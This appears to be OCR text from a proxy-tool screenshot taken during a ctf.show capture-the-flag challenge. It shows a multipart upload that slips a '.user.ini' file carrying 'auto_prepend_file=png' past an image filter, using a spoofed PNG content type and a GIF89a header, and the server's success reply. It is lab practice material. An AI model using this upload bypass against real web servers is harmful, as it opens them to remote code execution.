 请求
美化 Raw Hex
\n
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
7 Accept: application/json, text/javascript, */*;
q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAH3smBfk4NZSyO4J
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://cb271923-36c2-4ac5-a39e-95f7d38534fb.challen
ge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://cb271923-36c2-4ac5-a39e-95f7d38534fb.challen
ge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryAH3smBfk4NZSyO4J
22 Content-Disposition: form-data; name="file";
filename=".user.ini"
23 Content-Type: image/png
24
25 GIF89a
26 auto_prepend_file=png
27 ------WebKitFormBoundaryAH3smBfk4NZSyO4J--
28
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 26 Mar 2025 10:36:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}